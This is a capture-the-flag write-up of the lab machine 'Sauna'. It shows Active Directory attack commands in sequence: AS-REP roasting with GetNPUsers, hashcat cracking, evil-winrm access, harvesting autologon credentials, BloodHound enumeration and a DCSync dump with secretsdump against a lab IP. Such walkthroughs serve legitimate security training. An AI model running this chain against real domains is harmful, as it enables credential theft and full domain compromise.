Sauna
Easy Active Directory Windows box using AS-REP Roasting and Kerberoasting to escalate to SYSTEM.
TL;DR

Recon
Ping
 we have a TTL of 127, which means this is likely a Windows machine
we have a TTL of 127, which means this is likely a Windows machine
Nmap
First 1000 TCP ports
 Looking at this output, this is typically a Domain controller for the egotistical-bank.local domain in an active directory.
Looking at this output, this is typically a Domain controller for the egotistical-bank.local domain in an active directory.
Enumeration
Enumerating users using GetADUsers
using Impacket's GetADUsers module to attempt getting some usernames, we didn't find anything
AS-REP Roasting using GetNPUsers and Hashcat
Using the about.html page on the website, we attempt to create a list of potential usernames for enumerating potential users in kerberos using username-anarchy

 Now we can try and run GetNPUsers from Impacket to query the target domain EGOTISTICAL-BANK.LOCAL for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking. We advise you to read more on AS-REP Roasting if you are unfamilliar with it.
Now we can try and run GetNPUsers from Impacket to query the target domain EGOTISTICAL-BANK.LOCAL for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking. We advise you to read more on AS-REP Roasting if you are unfamilliar with it.
impacket-GetNPUsers 'EGOTISTICAL-BANK.LOCAL/' -usersfile usernames.txt -format hashcat -outputfile hashes.aspreroast -dc-ip 10.10.10.175

Exploitation
looks like we got a hit ! User fsmith has pre-auth deactivated, we can attempt to crack his password using hashcat
hashcat -m 18200 hashes.aspreroast /usr/share/wordlists/rockyou.txt --force


We have the credentials, we can connect to user fsmith using winrm because port 5985 is open as we saw in the nmap report, i choose evil-winrm to do so.
User Flag
remote access using evil-winrm

Using winpeas.exe, We found a user that has autologon credentials
Alternatively, we could check in HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon for entries
Note : The autologon feature is provided as a convenience. However, this feature may be a security risk. If you set a computer for autologon, anyone who can physically obtain access to the computer can gain access to all the computer's contents, including any networks it is connected to. Additionally, when autologon is turned on, the password is stored in the registry in plain text. The specific registry key that stores this value can be remotely read by the Authenticated Users group. This setting is recommended only for cases in which the computer is physically secured and steps have been taken to make sure that untrusted users cannot remotely access the registry.
We can do a lateral movement using what appears to be a service account for "loanmanager"
Lateral Movement

After logging in as svc_loanmgr, nothing jumped to the eye, even in winpeas. So we ran bloodhound to investigate active directory permissions deeper.
Bloodhound
BloodHound is an Active Directory (AD) reconnaissance tool that can reveal hidden relationships and identify attack paths within an AD environment. We will be using the Community Edition, you can follow the instructions on how to install it here, you'll also need to install docker-compose.
curl -L https://ghst.ly/getbhce > docker-compose.yml
sudo curl -L "https://github.com/docker/compose/releases/download/1.29.2/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose
sudo chmod +x /usr/local/bin/docker-compose
docker-compose --version
docker-compose up
After the docker starts running, you can visit http://localhost:8080/ to access the web UI. (you can find the password in the command output, username is admin)
In order to enumerate and visualize the Active Directory domain to find attack routes that will get us administrator privileges, we need to run SharpHound.exeon the windows machine, and the output will be a zip file, which contents we'll upload into BloodHound, we used FTP as a mean to transfer the files back and forth. (alternatively you can use an SMB share and directly output the result in the share folder)

Back to our attacker machine, we go to bloodhound.
 in the web UI, navigate to
in the web UI, navigate to administration, then upload the .json files extracted from the zip we got from SharpHound
 Now back the
Now back the Explore tab, we can see the relationships, let's see the for our service account svc_loanmgr and administrator accounts
 We see that
We see that svc_loanmgr has DCSync (DS-Replication-Get-Changes and the DS-Replication-Get-Changes-All permission on the domain EGOTISTICAL-BANK.LOCAL). Bloodhound kindly explains how these permissions can be abused.
You may perform a dcsync attack to get the password hash of an arbitrary principal using impacket's secretsdump.py example script:
secretsdump.py 'testlab.local'/'Administrator':'Password'@'DOMAINCONTROLLER'
You can also perform the more complicated ExtraSids attack to hop domain trusts. For information on this see the blog post by harmj0y in the references tab
Let's try using Impacket-secretdump.
Root Flag
DCSync attack using Impacket-secretdump
impacket-secretsdump 'egotistical-bank.local'/'svc_loanmgr':'REDACTED_PASSWORD'@'10.10.10.175'

We have Administrator's hash ! We can connect using WinRM
